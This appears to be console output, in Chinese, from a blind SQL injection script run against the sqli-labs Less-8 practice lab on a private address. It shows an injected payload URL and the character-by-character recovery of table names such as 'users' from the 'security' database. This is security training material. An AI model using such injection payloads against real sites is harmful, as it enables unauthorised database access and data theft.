 请输入要查询的库名security
information_schema security
challenges security
mysql security
performance_schema security
security security
1111111
select table_name from information_schema.tables where table_schema = 'security'
http://192.168.107.128/sqli/Less-8/?id=1' and (select count(table_name) from information_schema.tables where table_schema = 'security')
security库一共有4张表
第1行字符长度为：6字符
第2行字符长度为：8字符
第3行字符长度为：7字符
第4行字符长度为：5字符
[6, 8, 7, 5]
e m a i l s ['emails']
r e f e r e r s ['emails', 'referers']
u a g e n t s ['emails', 'referers', 'uagents']
u s e r s ['emails', 'referers', 'uagents', 'users']
------
['emails', 'referers', 'uagents', 'users']
security库有如下表['emails', 'referers', 'uagents', 'users']